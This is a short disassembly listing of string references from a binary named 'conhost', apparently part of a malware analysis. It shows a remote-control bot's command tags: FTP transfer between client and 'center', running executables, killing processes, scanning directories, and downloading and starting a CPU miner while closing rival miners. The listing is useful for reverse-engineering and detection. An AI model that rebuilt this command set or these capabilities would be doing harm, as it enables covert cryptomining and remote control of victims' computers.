 00785B25 db BA [process:blocklists_delete]
00785B67 mov edx, conhost.00786B78 [processblock:inteval]
00785BA7 mov edx, conhost.00786BB4 [process:blocklists_recest]
00785BD0 db BA [process:blocklists_add]
00785C10 db BA [recuest_processlist]
00785C2C db B9 [updateprocesslistotvet]
00785C89 db 68 <
00785CA1 db 68 >
00785D16 db BA [individual_upd]
00785D48 db B8 Resive pocket update.
00785D70 db B8 Search miners and closing...
00785D9A db BA [rename]
00785EDC db BA [delete_file_dir]
00785F35 db BA [new_dir]
00785FB9 db BA [upload_ftp]
00785FC5 mov eax, conhost.00786E18 Transfer file |FTP| CLIENT > CENTER
00785FFE db BA [resve_ftp]
0078600A db B8 Transfer file |FTP| CENTER > CLIENT.
00786043 db BA [play_file]
00786053 db 68 Run exe file:
00786071 db 68 |
007860FB db BA [upload_file]
0078610B db 68 Transfer file |FTP| CENTER > CLIENT.
00786129 db 68 SAVE:
0078617B push conhost.00786FE8 \
00786203 mov edx, conhost.00786FF8 [scandir]
0078622C db BA dirkm
00786281 mov edx, conhost.00787030 dirmine
007862D6 mov edx, conhost.0078704C Scand dir:
00786301 db BA [close_mainer]
00786333 db B8 Search miners and closing...
0078635D db BA [recuest_disk]
00786393 db B9 [recuest_disk_otvet]
007863ED db BA <
0078642A db BA >
00786461 push conhost.00786CB0 <
00786479 push conhost.00786CC0 >
007864EA db BA [process:close]
00786515 db BA Kill Process
00786563 db BA [test_chanel]
0078656F db 68 Test chanel \ recuest info
0078658A db 68 \ reply...
007865C5 mov edx, conhost.007871E8 [CPUMiner_start]
00786619 db B8 Run miner...
00786680 db BA [download_mainer]
007866E3 db B8 Error procedure or function hs. Break.